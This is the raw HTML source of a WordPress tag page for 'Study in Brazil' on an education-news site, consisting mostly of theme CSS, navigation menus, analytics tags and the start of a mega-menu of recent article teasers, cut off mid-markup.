    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/study-in-brazil",
                    "name": "Study in Brazil"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="About Brazil Education News, Study in Brazil, Education in Brazil, Brazil Universities, University News, Universities Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
<meta name="keywords" content="Study in Brazil" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-study-in-brazil tag-202 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69754759aa6ae_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69754759abfde_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69754759abfde" ><script>var block_td_uid_2_69754759abfde = new tdBlock();
block_td_uid_2_69754759abfde.id = "td_uid_2_69754759abfde";
block_td_uid_2_69754759abfde.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69754759abfde_rand","tdc_css_class":"td_uid_2_69754759abfde_rand","tdc_css_class_style":"td_uid_2_69754759abfde_rand_style"}';
block_td_uid_2_69754759abfde.td_column_number = "3";
block_td_uid_2_69754759abfde.block_type = "td_block_mega_menu";
block_td_uid_2_69754759abfde.post_count = "4";
block_td_uid_2_69754759abfde.found_posts = "4963";
block_td_uid_2_69754759abfde.header_color = "";
block_td_uid_2_69754759abfde.ajax_pagination_infinite_stop = "";
block_td_uid_2_69754759abfde.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_69754759abfde);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" 